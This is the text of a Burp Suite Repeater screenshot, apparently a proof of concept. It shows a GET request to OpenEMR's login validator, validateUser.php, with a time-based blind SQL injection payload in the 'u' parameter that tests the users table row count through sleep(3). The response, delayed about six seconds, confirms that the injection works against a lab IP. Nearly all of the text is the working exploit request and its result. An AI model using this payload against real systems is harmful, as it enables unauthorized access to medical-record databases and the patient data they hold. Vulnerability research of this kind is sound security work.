 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.75.154.145 ?
Request
Raw Params Headers Hex
GET
/openemr/interface/login/validateUser.php?u=%27%2B(SELECT+if((select
%20count(username)%20from%20users)=2,sleep(3),1))%2B%27
HTTP/1.1
Host: 10.75.154.145
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36 Edg/89.0.774.76
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 15 Apr 2021 06:19:48 GMT
Server: Apache/2.2.14 (Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l
mod_autoindex_color PHP/5.3.1 mod_apreq2-20090110/2.7.1
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.1
Set-Cookie: OpenEMR=7o3aod6n84h1ngaabk7v6jt6g0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 1
Connection: close
Content-Type: text/html; charset=utf-8
1
? < + > Type a search term 0 matches
Done 504 bytes | 6,027 millis